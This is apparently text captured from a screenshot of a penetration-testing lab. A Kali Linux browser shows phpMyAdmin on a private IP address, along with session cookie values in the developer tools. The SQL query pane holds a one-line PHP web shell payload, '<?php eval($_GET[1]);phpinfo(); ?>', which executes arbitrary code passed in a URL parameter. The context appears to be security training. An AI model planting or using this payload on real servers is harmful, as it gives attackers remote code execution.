 192.168.157.128:2003/db_sql.php?db=test
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
Recent Favorites
information_schema
test
Server: mysql:3306 » Database: test
Structure SQL Search Query Export Import Operations Routines
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
SELECT "<?php eval($_GET[1]);phpinfo(); ?>"
Show all Number of rows: 25 Filter rows: Search this table
+ Options
<?php eval($_GET[1]);phpinfo(); ?>
($_GET[1]);phpinfo(); ?>
Console
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://192.168.157.128:2003
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max
JSESSIONID 4815BC459BF264A72E651CA8AEE7C408 192.168.157.128 / Session
phpMyAdmin f6a522dd52292fbe55836f8385c802c0 192.168.157.128 / Session
pma_lang en 192.168.157.128 / Sat, 08 Oct 2